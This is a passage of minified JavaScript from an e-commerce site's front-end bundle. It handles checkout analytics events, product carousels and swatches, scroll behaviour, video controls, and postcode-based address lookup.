Pay")),_(".submit-payment",()=>({event:"placeOrder_btn"})),_(".place-order-amazon",()=>({event:"placeOrderAmazon_btn"})),_(".place-order-paypal",()=>({event:"placeOrderPaypal_btn"})),_(".checkout-accelerators__heading__login-link",()=>({event:"clickedSignIn"})),_(".submit-shipping",()=>({event:"nextPageDeliveryOptions_btn"})),_(".shipping-summary .shipping .edit-button",()=>({event:"chooseDeliveryAddress"})),_(".shipping-summary .billing .edit-button",()=>({event:"chooseBillingAddress"})),_(".payment-method__label",e=>{return R((t=e.closest(".payment-method__pane"),(n=t&&t.querySelector(".payment-method__input"))&&n.value));var t,n}),_(".shipment-delivery-types__label",e=>({event:"deliveryMethodClick",eventData:{checkoutData:{deliveryMethod:"address"===e.getAttribute("for").split("--")[1]?"Delivery":"Collection"}}})),_(".shipping-use-as-billing__toggle",e=>({event:"useSameBillingAddress",eventData:{checkoutData:{sameBillingAddress:e.checked?"Yes":"No"}}})),_("#newsletter-toggle",e=>({event:"addToNewsletter",eventData:{checkoutData:{newsletterSubscription:e.checked?"No":"Yes",fromCheckout:!!document.querySelector("#checkout-main")}}})),_(".shippingCountry",e=>({event:"changeDeliveryCountry",eventData:{checkoutData:{countrySelected:e.value}}})),document.querySelector(".ds-checkout")&&(m()("body").on("checkout:serializeShipping",()=>{U()}),Object(x.h)(document,"click",".js-confirm-collection",()=>{U()}));var e=0;Object(x.h)(document,"click",".checkout-accelerators__payment-button--DW_APPLE_PAY, .payment-method__button__applepay, .checkout-continue__express-buttons__button--DW_APPLE_PAY",()=>{if(window.google_tag_manager){var t;t=0!==e?Date.now()-e:1001;var n=window.dataLayer||[],r=!1,a=!1;!document.querySelector("[data-css*=cart]")&&document.querySelector(".data-checkout-stage[data-checkout-stage=payment]")||(r=!0),document.querySelector("[data-css*=checkout]")&&(a=!0),t>1e3&&(n.push({event:"applePayCheckout_btn",fromExpress:r,fromCheckout:a}),e=Date.now())}})},V=()=>{var e=e=>{var t=e.closest(".category-tabs");if(t){var n=t.querySelector(".tabs-hero-swap.active");if(n)return n.innerText}return""},t=t=>{if(t&&t.length>0){var n=window.dataLayer||[],r=[...t].reduce((e,t)=>e.concat((e=>Array.from(e.querySelectorAll("[data-tracking]")))(t)),[]).map((t,n)=>Object.assign(JSON.parse(t.dataset.tracking),{list:"Tabbed Products".concat(" ",e(t)),position:n+1}));n.push({event:"eecImpressions",ecommerce:{currencyCode:M(n),impressions:r}})}},n=document.querySelectorAll(".tab-pane.active .pd-carousel");t(n),Object(x.h)(document,"click",".tabs-hero-swap",e=>{var n=e.delegateTarget.closest(".category-tabs");if(n){var r=n.querySelector("#".concat(e.target.dataset.tabContentId));r&&t(r.querySelectorAll(".pd-carousel"))}})},Y=n(6),G=n(46),X=n.n(G),J=()=>{Object(x.h)(document,"click",".show-password",e=>{var t=e.delegateTarget.closest(".form-group"),n=t&&t.querySelector(".form-control");n&&("password"===n.type?n.type="text":"text"===n.type&&(n.type="password"))}),Object(x.h)(document,"keyup","input",e=>{var t=e.delegateTarget.value,n=X()();n.test(t)&&(e.delegateTarget.value=t.replace(n,""))})},K=0,Q=()=>{var e;if(document.querySelector(".hide-on-scroll"))m()(window).scroll(()=>{e=!0}),setInterval(()=>{e&&(!function(){var e=window.scrollY;!document.querySelector(".ds-product-detail")&&e>K&&e>300||document.querySelector(".ds-product-detail")&&e>K&&e>150?(document.querySelector(".hide-on-scroll").classList.remove("scroll-up"),document.querySelector(".hide-on-scroll").classList.add("scroll-down")):0===e?(document.querySelector(".hide-on-scroll").classList.remove("scroll-down","kb-scroll-up"),document.querySelector(".hide-on-scroll").classList.remove("scroll-up")):e<K-100&&(document.querySelector(".hide-on-scroll").classList.remove("scroll-down","kb-scroll-up"),document.querySelector(".hide-on-scroll").classList.add("scroll-up"));if(document.querySelector(".ds-product-detail"))if(document.querySelector(".scroll-up")||!document.querySelector(".hide-on-scroll")){var t=document.querySelector(".ds-header").clientHeight;document.querySelector(".ds-product-detail .ds-product-information").style.top="".concat(t,"px")}else document.querySelector(".ds-product-detail .ds-product-information").style.top="0px";if(document.querySelector(".ds-search-results")){var n=document.querySelector(".search-results__header.grid-header");if(n){if(document.querySelector(".scroll-up")||!document.querySelector(".hide-on-scroll")){var r=document.querySelector(".ds-header").clientHeight;n.style.top="".concat(r,"px")}else n.style.top="0px";e<300||document.querySelector(".scroll-down")&&n.getBoundingClientRect().top>0?n.classList.add("no-shadow"):n.classList.remove("no-shadow")}}K=e}(),e=!1)},150);else if(!document.querySelector(".ds-product-detail")||document.querySelector(".hide-on-scroll")||document.querySelector(".ds-kb-product-detail")){if(document.querySelector(".ds-product-detail")&&!document.querySelector(".hide-on-scroll")&&document.querySelector(".ds-kb-product-detail")){var t=document.querySelector(".ds-header").clientHeight;document.querySelectorAll(".ds-product-detail .ds-product-information").forEach(e=>{e.style.top="".concat(t,"px")})}else if(document.querySelector(".ds-search-results")&&!document.querySelector(".hide-on-scroll")){var n=document.querySelector(".search-results__header.grid-header");if(n){var r=document.querySelector(".ds-header").clientHeight;n.style.top="".concat(r,"px")}}}else{var a=document.querySelector(".ds-header").clientHeight;document.querySelector(".ds-product-detail .ds-product-information").style.top="".concat(a,"px")}};var Z=()=>{(()=>{var e=null!==document.ontouchstart?"click":"touchstart",t=document.querySelector(".header__component--menu__toggle"),n=0;t&&t.addEventListener(e,e=>{e.preventDefault();var r=0,a=document.documentElement,i=document.querySelector(".ds-header__top-strip"),o=document.querySelector(".ds-container-condensed").offsetHeight;t.querySelector(".open")||(n=window.pageYOffset),i&&(r=document.querySelector(".ds-header__top-strip").offsetHeight),document.querySelector(".nav-icon").classList.toggle("open"),document.querySelector(".main-menu").style.top="".concat(o+r,"px"),a.style.setProperty("--headerheight","".concat(o+r,"px")),document.querySelector(".menu-toggleable-left .navbar").style.setProperty("height","calc(100vh - ".concat(o+r,"px)")),document.querySelector(":root").style.setProperty("--headerheight","".concat(o+r,"px")),document.querySelector(".main-menu").classList.toggle("in"),document.querySelector(".ds-header").classList.toggle("menu-open"),document.querySelector(".modal-background").style.display="none",document.body.classList.toggle("no-scroll"),document.querySelector(".ds-header").classList.toggle("scroll-up"),window.focus(),window.scrollTo(0,n)})})(),window.onscroll=function(){var e=document.querySelector(".back-to-top"),t=.5*document.body.offsetHeight;document.body.scrollTop>t||document.documentElement.scrollTop>t?e.classList.add("show"):e.classList.remove("show")},Q(),(()=>{var e=null!==document.ontouchstart?"click":"touchstart";document.querySelectorAll(".ds-header__search input").forEach(t=>{t.addEventListener(e,()=>{document.querySelector(".ds-header")&&(document.querySelector(".ds-header").classList.contains("scroll-up")||document.querySelector(".ds-header").classList.add("scroll-up","kb-scroll-up"))})})})()},ee=document.querySelectorAll(".recommendations-swiper .swiper-slide").length,te=e=>new Y.f(e,{slidesPerView:2.25,slidesPerGroup:2,spaceBetween:16,centeredSlides:!1,loop:!1,navigation:{nextEl:".ds-swiper-button-next-recommendation",prevEl:".ds-swiper-button-prev-recommendation"},scrollbar:{el:".swiper-scrollbar-rec",draggable:!0,hide:!1},breakpoints:{320:{slidesPerView:2.25,slidesPerGroup:2.25},1024:{slidesPerView:4,slidesPerGroup:4,spaceBetween:32},1440:{slidesPerView:4,slidesPerGroup:4,spaceBetween:32}},on:{slideChangeTransitionEnd(){document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart"))}}}),ne=()=>{var e=document.querySelectorAll(".js-view-more-toggle:not(.view-more-registered)");e&&e.forEach(e=>{e.addEventListener("click",e=>{e.preventDefault(),e.target.closest(".js-view-more-toggle").classList.toggle("active"),document.querySelectorAll(".rec-more").forEach(t=>{if(t.classList.toggle("show"),!t.classList.contains("show")){var n=Math.max(document.documentElement.clientHeight,window.innerHeight||0);window.scrollBy(0,(e.target.closest(".js-view-more-toggle").getBoundingClientRect().height-n)/2)}})}),e.classList.add("view-more-registered")})},re=()=>{var e=document.querySelectorAll(".js-view-more-toggle-recs:not(.view-more-registered)");e&&e.forEach(e=>{e.addEventListener("click",t=>{t.preventDefault(),e.classList.toggle("active"),e.parentElement.parentElement.querySelectorAll(".rec-more-recs").forEach(e=>{e.classList.toggle("show")})}),e.classList.add("view-more-registered")})},ae=e=>{var t;e.querySelectorAll(".swiper-slide").forEach(e=>{t=e.querySelector(".product"),e.querySelector(".view-all")||t&&t.dataset.pid&&"null"!==t.dataset.pid||e.remove()})},ie=()=>{document.addEventListener("carousel:init",()=>{var e=document.querySelectorAll(".recommendations-swiper"),t=document.querySelectorAll(".ds-product-detail .recommendations-swiper"),n=document.querySelectorAll(".pd-carousel"),r=document.querySelectorAll(".ds-cart-page .recommendations-swiper"),a=Array.from(e).filter(e=>!e.closest(".ds-product-detail")&&!e.closest(".ds-cart-page")&&!e.swiper),i=Array.from(t).filter(e=>!e.swiper),o=Array.from(n).filter(e=>!e.swiper),s=Array.from(r).filter(e=>!e.swiper);if(a.forEach(e=>{ae(e),(e=>{new Y.f(e,{slidesPerView:1,spaceBetween:10,centerInsufficientSlides:!0,watchOverflow:!0,navigation:{nextEl:".swiper-button-next-recommendation",prevEl:".swiper-button-prev-recommendation"},loop:ee>1,breakpoints:{320:{loop:ee>(e.dataset.mobileSlides||2),slidesPerView:e.dataset.mobileSlides||2},544:{loop:ee>(e.dataset.tabletSlides||4),slidesPerView:e.dataset.tabletSlides||4},769:{loop:ee>(e.dataset.desktopSlides||6),slidesPerView:e.dataset.desktopSlides||6}},on:{slideChangeTransitionEnd(){document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart"))}}})})(e)}),i.forEach(e=>{ae(e),te(e)}),o.forEach(e=>{ae(e),te(e)}),s.forEach(e=>{ae(e),(e=>{new Y.f(e,{slidesPerView:2.25,slidesPerGroup:2,spaceBetween:16,centeredSlides:!1,loop:!1,navigation:{nextEl:".ds-swiper-button-next-recommendation",prevEl:".ds-swiper-button-prev-recommendation"},scrollbar:{el:".swiper-scrollbar-rec",draggable:!0,hide:!1},breakpoints:{320:{slidesPerView:2.25,slidesPerGroup:2.25},1024:{slidesPerView:4.25,slidesPerGroup:4.25,spaceBetween:24},1440:{slidesPerView:6,slidesPerGroup:6,spaceBetween:32}},on:{slideChangeTransitionEnd(){document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart"))}}})})(e)}),document.dispatchEvent(new CustomEvent("carousel:done",{detail:{carousels:a,dsCarousels:i}})),document.dispatchEvent(new CustomEvent("carousel:done",{detail:{carousels:s}})),document.querySelectorAll(".ds-product-detail .product-tile,.ds-add-to-cart-messages .product-tile,.ds-cart-page .product-tile,.pd-carousel .product-tile").forEach(e=>{e.dataset.quickviewRegistered||(e.addEventListener("click",t=>{t.target.classList.contains("swatch-square")||t.target.classList.contains("wishlistTile")||t.target.classList.contains("wishlistTileRemove")||t.target.classList.contains("fa-heart")||t.target.classList.contains("fa-heart")||t.target.classList.contains("fa-heart-o")||"modal"!==t.target.dataset.toggle&&(e.querySelector(".quickview").click(),document.body.classList.add("ds-quickview"))}),e.dataset.quickviewRegistered=!0)}),re(),ne(),window.yotpoRatingsWidgetEnabled)var l=0,d=setInterval(()=>{l>4&&clearInterval(d),window.yotpoWidgetsContainer&&window.yotpoWidgetsContainer.initWidgets&&(clearInterval(d),window.yotpoWidgetsContainer.initWidgets()),l++},500)}),document.addEventListener("recommendation:deleteNullProduct",()=>{var e;document.querySelectorAll(".recommendations-items").forEach(t=>{if((e=t.querySelectorAll('div.product[data-pid="null"]')).length>0){e.forEach(e=>{e.parentElement.classList.contains("ds-rec-tile")?e.parentElement.remove():e.remove()});var n=t.querySelectorAll(".ds-rec-tile"),r=!1;if(n.length>0){var a=4;-1!==n[0].classList.value.indexOf("ds-rec-tile-")&&(a=7);for(var i=0,{length:o}=n;i<o&&i<a;)n[i++].classList.remove("rec-more");o<=a&&(r=!0)}else r=!0;if(r){var s=t.querySelector(".view-more-button");s&&s.remove()}}})}),document.dispatchEvent(new CustomEvent("recommendation:deleteNullProduct")),document.dispatchEvent(new CustomEvent("carousel:init"))},oe=()=>{document.querySelectorAll(".swiper-container-social").forEach(e=>{(e=>{new Y.f(e,{spaceBetween:4,slidesPerView:4,centerInsufficientSlides:!0,watchOverflow:!0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{320:{loop:!0,slidesPerView:1},544:{loop:!0,slidesPerView:2},996:{loop:!0,slidesPerView:4}}})})(e)}),document.querySelectorAll(".swiper-container-standard").forEach(e=>{(e=>{new Y.f(e,{spaceBetween:5,slidesPerView:2,loop:!0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{320:{loop:!0,slidesPerView:1},544:{loop:!0,slidesPerView:2}}})})(e)}),document.querySelectorAll(".swiper-container-hero").forEach(e=>{(e=>{new Y.f(e,{spaceBetween:0,slidesPerView:1,autoplay:{delay:5e3,disableOnInteraction:!1},pagination:{el:".swiper-pagination",clickable:!0},loop:!0})})(e)})};function se(){var e=.01*window.innerHeight;document.documentElement.style.setProperty("--vh","".concat(e,"px"))}var le=function(){se(),window.addEventListener("resize",()=>{se()})},de=n(11),ce=n(22),ue="product-tile__swatch",pe="product-tile__image",he="product-tile__swatch--current",me={TILE:".product-tile",SWATCH:".".concat(ue),TILE_IMAGE_CONTAINER:".".concat(pe),TILE_IMAGE:".".concat(pe," .tile-image"),PDP_LINK:".pdp-link .link",PRICE_CONTAINER:".product-tile__price .link",PROMO_CONTAINER:".product-tile__promotions",BADGE_CONTAINER:".product-tile__badge",BADGE_CONTAINER_CAROUSEL:".swiper-product-badges",ASSET_CONTAINER:".asset-markdown",NAME_CONTAINER:".product-tile__name .link",QUICKVIEW_URL:"a.ds-quickview-plp"},fe={SWATCH_CHANGE:"tile:swatch-changed"},ve=e=>{var t;(t=e,Object(x.e)(t,e=>!!e.classList&&e.classList.contains(ue)&&e!==t)).forEach(e=>{e.classList.remove(he)}),e.classList.add(he)},ge=()=>{Object(x.h)(document,"click",me.SWATCH,e=>{e.preventDefault(),e.stopImmediatePropagation();var t=e.delegateTarget;t.focus(),t.blur();var n=t.closest(me.TILE),r=n.querySelector(".fa-stack-1x");t.dataset.productId&&(n.closest(".product").dataset.pid=t.dataset.productId);var a=n.querySelector(".wishlistTileRemove")||n.querySelector(".wishlistTile"),i=document.querySelector(".header__component.header__component--account > div.user"),o=i&&i.dataset.wishlist?i.dataset.wishlist:"[]",s=JSON.parse(o);(null==a?void 0:a.classList.contains("wishlistTileRemove"))&&-1===s.indexOf(t.dataset.productId)?(a.classList.remove("wishlistTileRemove"),a.classList.add("wishlistTile"),a.href=i.dataset.urlAdd,r.classList.replace("fa-heart","fa-heart-o")):(null==a?void 0:a.classList.contains("wishlistTileRemove"))&&s.indexOf(t.dataset.productId)>-1?a.href=i.dataset.urlRemove.concat(t.dataset.productId):(null==a?void 0:a.classList.contains("wishlistTile"))&&s.indexOf(t.dataset.productId)>-1&&(r.classList.replace("fa-heart-o","fa-heart"),a.classList.remove("wishlistTile"),a.classList.add("wishlistTileRemove"),a.href=i.dataset.urlRemove.concat(t.dataset.productId)),t.dataset.wishlistUrl&&a&&(a.dataset.wishHref=t.dataset.wishlistUrl),((e,t,n)=>{var r=e.querySelectorAll(me.PDP_LINK),a=e.querySelector(me.PRICE_CONTAINER),i=e.querySelector(me.PROMO_CONTAINER),o=e.querySelector(me.BADGE_CONTAINER),s=e.querySelector(me.BADGE_CONTAINER_CAROUSEL),l=e.querySelector(me.NAME_CONTAINER),d=e.querySelector(me.QUICKVIEW_URL);if(n){var c=JSON.parse(t.dataset.carouselImages),u=e.querySelector(".product-image-swiper"),p=0;u.swiper&&(u.swiper.removeAllSlides(),c.forEach(e=>{if(p<5){var n=document.createElement("div");n.setAttribute("class","swiper-slide"),n.setAttribute("data-thumb",p),n.innerHTML='<a href="'.concat(t.href,'" class="pdp-link">\n                <img src="').concat(e.url,'" class="image-slide d-block img-fluid"\n                alt="').concat(e.alt," image number ").concat(p,'" itemprop="image" /></a>'),u.swiper.appendSlide(n),p++}}),u.swiper.update(),u.swiper.slideToLoop(0,0))}else{var h=e.querySelector(me.TILE_IMAGE);h.src=t.dataset.image,h.dataset.hoverImg=t.dataset.hoverImg}if(r.forEach(e=>{var n=e.href.split("#")[1];e.href=t.href,n&&(e.href+="#".concat(n))}),l&&t.dataset.productName){var m=l.querySelector(".product-tile__brand");l.innerHTML=t.dataset.productName,m&&l.prepend(m)}if(d&&t.dataset.quickviewUrl&&(d.href=t.dataset.quickviewUrl),a&&(a.innerHTML=t.dataset.priceHtml),i&&(i.innerHTML=t.dataset.promoCalloutsHtml),n){if(s)s.parentElement.removeChild(s);""!==t.dataset.badgesHtml&&((s=document.createElement("div")).setAttribute("class","swiper-product-badges"),e.querySelector(".product-image-swiper").appendChild(s),s.innerHTML='<div class="product-badge">\n      <span> '.concat(t.dataset.badgesHtml," </span>\n      </div>"))}if(o){o.innerHTML="";var f="",v="",g=!1;if(!n&&""!==t.dataset.badgesAsset){var y=JSON.parse(t.dataset.badgesAsset);if(""!==y.body){var b=document.querySelector(".ds-kb-header")?"product-tile__badge__link link":"product-tile__badge__textLink link";g=!0,o.innerHTML='\n        <div class="product-tile__badge__content asset-markdown '.concat(y.classes,'">\n              <a href="').concat(t.href,'" class="').concat(b,'">\n                ').concat(y.body,"\n              </a>\n        </div>\n        ")}}g||(n||""===t.dataset.badgesText||(f='<div class="product-tile__badge--text">\n        <a href="'.concat(t.href,'" class="product-tile__badge__textLink link">\n        ').concat(t.dataset.badgesText,"\n        </a>\n        </div>")),n||""===t.dataset.badgesHtml||(v='<div class="product-tile__badge__content"\n        '.concat(t.dataset.badgesBackground?'style="background-color: '.concat(t.dataset.badgesBackground,'"'):"",'>\n        <a href="').concat(t.href,'" class="product-tile__badge__link link"\n        ').concat(t.dataset.badgesColor?'style="color: '.concat(t.dataset.badgesColor,'"'):"","\n        > ").concat(t.dataset.badgesHtml," </a>\n        </div>")),o.innerHTML=v+f)}})(n,t,n.dataset.hasCarousel&&"true"===n.dataset.hasCarousel),ve(t),((e,t)=>{var n=new CustomEvent(fe.SWATCH_CHANGE,{detail:{tile:e,selectedSwatch:t}});document.dispatchEvent(n)})(n,t)})},ye=e=>{var t=e.getAttribute("src"),n=e.getAttribute("title"),r=e.getAttribute("data-hover-img"),a=e.getAttribute("data-hover-img-title");e.setAttribute("src",r),e.setAttribute("title",a),e.setAttribute("data-hover-img",t),e.setAttribute("data-hover-img-title",n)},be=()=>{Object(x.h)(document,"mouseover",".product-tile__image .tile-image",e=>{e.preventDefault(),ye(e.delegateTarget)}),Object(x.h)(document,"mouseout",".product-tile__image .tile-image",e=>{e.preventDefault(),ye(e.delegateTarget)})},we=()=>{var e=document.querySelector("div[data-infinite-scroll-enabled]"),t=document.querySelector("div[data-infinite-scroll-only]");if(e||t){var n=e?e.getAttribute("data-infinite-scroll-enabled"):"false",r=t?t.getAttribute("data-infinite-scroll-only"):"false";("false"===n&&"false"===r||sessionStorage.getItem("disableAutoScroll"))&&Object(x.h)(document,"click",me.TILE,e=>{var t=e.delegateTarget.closest("div[data-page-index]");if(t){var n=Object(ce.getRefinementUrl)(window.location.href,t.getAttribute("data-page-index"));window.history.replaceState({},"",n),sessionStorage.setItem("scrollToPid",e.delegateTarget.closest("[data-pid]").getAttribute("data-pid"))}})}},Se=()=>{var e,t=sessionStorage.getItem("previousPage");if(!!document.querySelector("input[data-css*=detail]")?sessionStorage.setItem("previousPage","PDP"):(t&&"PDP"===t||sessionStorage.removeItem("scrollToPid"),sessionStorage.setItem("previousPage","other")),sessionStorage.getItem("disableAutoScroll")){var n=(e=sessionStorage.getItem("scrollToPid"))?m()('.product[data-pid="'.concat(e,'"]')):null;if(n){var r=n.length?n.offset().top-250:0;m()("html, body").animate({scrollTop:r},0)}}else window.addEventListener("load",()=>{(e=sessionStorage.getItem("scrollToPid"))&&Object(de.a)(m()('.product[data-pid="'.concat(e,'"]')),400)},!1)},Ee=()=>{Object(x.h)(document,"click",".primary-images-tile .swiper-slide-active",e=>{var t=e.delegateTarget.closest(".product-tile");if(t){var n=t.querySelector(".pdp-link a.link");n&&n.click()}})},Ce=()=>{var e=document.querySelector("#disable-auto-scroll");e&&"true"===e.value&&window.history.scrollRestoration&&(window.history.scrollRestoration="manual",sessionStorage.setItem("disableAutoScroll",!0))},Te=()=>{document.addEventListener("tile:getSwatches",xe),document.dispatchEvent(new CustomEvent("tile:getSwatches"))},xe=()=>{var e=document.querySelectorAll("#tile-swatches-url");if(e&&e.length>0){var t=function(e,t){var n=0;function r(){return a.apply(this,arguments)}function a(){return(a=C()((function*(){for(var a=arguments.length,i=new Array(a),o=0;o<a;o++)i[o]=arguments[o];var s=n+t-Date.now(),l=s<=0;if(l)return n=Date.now(),void(yield e(...i));yield new Promise(e=>{setTimeout(()=>{e(r(...i))},s)})}))).apply(this,arguments)}return r}(Fe,100);e.forEach(e=>{t(e)})}},Fe=e=>{fetch(e.dataset.swatchUrl).then(e=>e.text()).then(t=>{e.closest(".swatches-container").innerHTML=t}).catch(()=>{})};var ke=n(15),_e=n(47),Le=n.n(_e),Ae=()=>{(()=>{var e=null!==document.ontouchstart?"click":"touchstart",t=document.querySelector(".sticky-toggle-close");t&&t.addEventListener(e,()=>{document.querySelector(".sticky-toggle").classList.add("hidden")})})()},qe=n(23);n(72);Object(x.h)(document,"click",".tabs-hero-swap",e=>{var t=e.delegateTarget.closest(".category-tabs");t&&(t.querySelectorAll(".tab-hero").forEach(e=>{e.classList.remove("active")}),t.querySelector("".concat(e.target.dataset.name,"-hero")).classList.add("active"))}),document.querySelectorAll(".category-tabs__nav-tabs").forEach(e=>{e&&e.scrollWidth>window.innerWidth&&e.classList.add("justify-content-start")}),Object(x.h)(document,"click",".ds-nav-tabs.ds-pill-tabs .nav-item .nav-link",e=>{var t=e.delegateTarget.closest(".ds-nav-tabs");t&&(t.querySelectorAll(".nav-item").forEach(e=>{e.classList.remove("active")}),e.delegateTarget.closest(".nav-item").classList.add("active"))});var De=n(42),Me=n(24);function Oe(e,t){if(t){var n=t.querySelector(".play"),r=t.querySelector(".pause"),a=t.querySelector(".muted"),i=t.querySelector(".unmuted");if(n&&r)switch(e){case"play":t.classList.remove("auto"),n.classList.remove("d-none"),n.classList.add("d-block"),r.classList.remove("d-block"),r.classList.add("d-none");break;case"pause":t.classList.add("auto"),r.classList.remove("d-none"),r.classList.add("d-block"),n.classList.remove("d-block"),n.classList.add("d-none")}if(a&&i)switch(e){case"mute":t.classList.add("mute"),a.classList.remove("d-none"),a.classList.add("d-block"),i.classList.remove("d-block"),i.classList.add("d-none");break;case"unmute":t.classList.remove("mute"),i.classList.remove("d-none"),i.classList.add("d-block"),a.classList.remove("d-block"),a.classList.add("d-none")}}}var Pe=()=>{document.querySelectorAll(".pd-video-container").forEach(e=>function(e){var t,n=e.querySelector(".video-controls:not(.event-registered)");if(n){var r=e.querySelector("#video");n.classList.add("event-registered"),t=r?new Me.default(r):null;var a=e.querySelector(".js-video-control");a&&a.addEventListener("click",e=>{var n=e.target.closest(".video-controls");t&&t.getPaused().then(e=>{e?(Oe("pause",n),t.play()):(Oe("play",n),t.pause())})});var i=document.querySelector(".js-audio-control");i&&i.addEventListener("click",e=>{var n=e.target.closest(".video-controls");t&&t.getMuted().then(e=>{e?(Oe("unmute",n),t.setMuted(!1)):(Oe("mute",n),t.setMuted(!0))})}),t&&t.on("ended",()=>{Oe("play",n)})}}(e))},Ie=n(18),je={addressLine1:'[name$="_address1"]',addressLine2:'[name$="_address2"]',locality:'[name$="_city"]',province:'[name$="_stateCode"]',postalCode:'[name$="_postalCode"]',Line1:'[name$="_address1"]',Line2:'[name$="_address2"]',City:'[name$="_city"]',Province:'[name$="_stateCode"]',PostalCode:'[name$="_postalCode"]'},Be=function(){var e=C()((function*(e,t,n){var r=n.querySelector('[name$="_country"]'),a={id:e,countryCode:r&&r.value},i=yield $e(t,a,t.dataset.layoutUrl);i.addressLookupResult&&(Object.keys(i.addressLookupResult.fields).forEach(e=>{var t=je[e];if(t){var r=n.querySelector(t);r&&(r.value=i.addressLookupResult.fields[e],Ie.a.clearPreviousErrors(r.parentElement))}}),document.dispatchEvent(new CustomEvent("billing:storeFormData")),!!document.querySelector(".ds-checkout")&&document.getElementById("expandAddress")&&(document.getElementById("expandAddress").checked=!0))}));return function(t,n,r){return e.apply(this,arguments)}}(),Ne=function(){var e=C()((function*(e,t){var n=e.querySelector(".address-lookup__results"),r=e.querySelector(".address-lookup__results__field");if(1!==t.length||t[0].type&&"Address"!==t[0].type)if(1===t.length&&t[0].type&&"Container"===t[0].type){var a=e.querySelector('[name$="_country"]'),i=e.querySelector('[name$="_postalCode"]'),o=e.querySelector(".btn.address-lookup__action");if(a&&i&&o){var s={countryCode:a.value,postalCode:i.value,container:t[0].id},l=yield $e(o,s,o.href);l.addressLookupResult&&l.addressLookupResult.addresses&&(yield Ne(e,l.addressLookupResult.addresses))}}else r&&t.length>0&&(t.forEach(e=>{var t=document.createElement("option");t.value=e.id,t.innerText=e.value,t.classList.add(e.type),r.appendChild(t)}),n&&n.classList.remove("d-none"));else yield Be(t[0].id,n,n.parentElement)}));return function(t,n){return e.apply(this,arguments)}}(),$e=function(){var e=C()((function*(e,t,n){var r=(e=>e.parentElement)(e),a=r.querySelector('[name$="_postalCode"]');(e=>{var t=e.querySelector(".address-lookup__results"),n=e.querySelector(".address-lookup__results__field");t&&t.classList.add("d-none"),n&&Array.from(n.options).forEach(e=>{e.value?e.remove():e.selected=!0})})(r),a&&Ie.a.clearPreviousErrors(a.parentElement);var i=Object(F.c)(t),o=Object(F.b)(i),s=yield fetch(n,o),l=yield s.json();return a&&l.error&&l.message&&Ie.a.loadFormErrors(r,{[a.name]:l.message}),l}));return function(t,n,r){return e.apply(this,arguments)}}(),He=()=>{Object(x.h)(document,"click",".address-lookup__action",function(){var e=C()((function*(e){e.preventDefault();var t=e.delegateTarget.parentElement,n=t.querySelector('[name$="_country"]'),r=t.querySelector('[name$="_postalCode"]');if(n&&r&&r.reportValidity()){var a={countryCode:n.value,postalCode:r.value},i=yield $e(e.delegateTarget,a,e.delegateTarget.href);i.addressLookupResult&&i.addressLookupResult.addresses&&(yield Ne(t,i.addressLookupResult.addresses))}}));return function(t){return e.apply(this,arguments)}}())},ze=()=>{Object(x.h)(document,"change",".address-lookup__results",function(){var e=C()((function*(e){var t=e.target,n=e.delegateTarget,r=t.value,a=n.closest("fieldset");if(a||(a=n.closest("form")),r){var i=t.options[t.selectedIndex];if(i&&i.classList.contains("Container")){var o=a.querySelector('[name$="_country"]'),s=a.querySelector('[name$="_postalCode"]'),l=a.querySelector(".btn.address-lookup__action");if(o&&s&&l)if(s.reportValidity()){var d={countryCode:o.value,postalCode:s.value,container:r},c=yield $e(l,d,l.href);c.addressLookupResult&&c.addressLookupResult.addresses&&(yield Ne(a,c.addressLookupResult.addresses))}}else yield Be(r,n,a)}}));return function(t){return e.apply(this,arguments)}}())};var Re,Ue=e=>{var t={LOOKUP:m()("#".concat(e.LOOKUP)),POSTAL_CODE_LOOKUP:m()("#".concat(e.POSTAL_CODE_LOOKUP)),COUNTRY:m()("#".concat(e.COUNTRY))},n=t.LOOKUP[0];if(n){var r=[{element:e.LOOKUP,field:"Line1",mode:window.pca.fieldMode.POPULATE|window.pca.fieldMode.SEARCH},{element:e.COUNTRY,field:"CountryName",mode:t.COUNTRY.val()?window.pca.fieldMode.PRESERVE:window.pca.fieldMode.POPULATE},{element:e.ADDRESS_FIELDS.LINE2,field:"Line2",mode:window.pca.fieldMode.POPULATE},{element:e.ADDRESS_FIELDS.CITY,field:"City",mode:window.pca.fieldMode.POPULATE},{element:e.ADDRESS_FIELDS.STATE,field:"ProvinceName",mode:window.pca.fieldMode.POPULATE}];t.POSTAL_CODE_LOOKUP.data("postalcodelookup")?r.push({element:e.POSTAL_CODE_LOOKUP,field:"PostalCode",mode:window.pca.fieldMode.POPULATE|window.pca.fieldMode.SEARCH}):r.push({element:e.ADDRESS_FIELDS.POSTAL_CODE,field:"PostalCode",mode:window.pca.fieldMode.POPULATE});var a=t.COUNTRY.val()||"",i=((e,t,n)=>{var r=m()(e).data("countries").replace(/[\s[\]]/g,"").split(","),a=r.toString();n&&(a=r.includes(n)?n:"");var i=new window.pca.Address(t,{key:m()(e).data("key"),suppressAutocomplete:!1,countries:{codesList:a}});return a||i.listen("search",()=>{i.hide(),i.destroy()}),i})(n,r,a);i.listen("load",()=>{a&&i.setCountry(a)}),i.listen("populate",()=>{i.destroy(),document.dispatchEvent(new CustomEvent("billing:storeFormData"))}),i.load()}};function We(e,t,n,r){r&&(r.innerHTML=r.dataset.addressLookupText),e.dataset.useAddressManually=!0,e.setAttribute("autocomplete",e.dataset.autocomplete),e.value=e.dataset.value||"",t&&(t.innerHTML=e.dataset.placeholder),n&&(n.checked=!0)}function Ve(e,t,n,r){var a=document.querySelector("div.pca:not(.pcalist)");r.innerHTML=r.dataset.enterManuallyText,t&&(t.innerHTML=e.dataset.placeholderLookup),e.dataset.value=e.value,e.value="",e.classList.contains("placeholder-shown")||e.classList.add("placeholder-shown"),e.dataset.useAddressManually=!1,e.setAttribute("autocomplete","none"),a&&a.classList.contains("d-none")&&a.classList.remove("d-none"),n&&(n.checked=!1)}var Ye=e=>{var t=""!==e?".".concat(e," "):"",n=document.querySelector("".concat(t,".change-manually-lookup-address")),r=document.querySelector("".concat(t,' [data-loqate="lookup"]')),a=document.querySelector("".concat(t," #expandAddress")),i=document.querySelector("".concat(t," .address-one")),o=setInterval(()=>{window.pca&&(clearInterval(o),m()("".concat(t,'[data-loqate="lookup"], ').concat(t,'[data-postalcodelookup="enable"]')).on("focus",(function(){if(Re=this,r&&"true"===r.dataset.useAddressManually){var 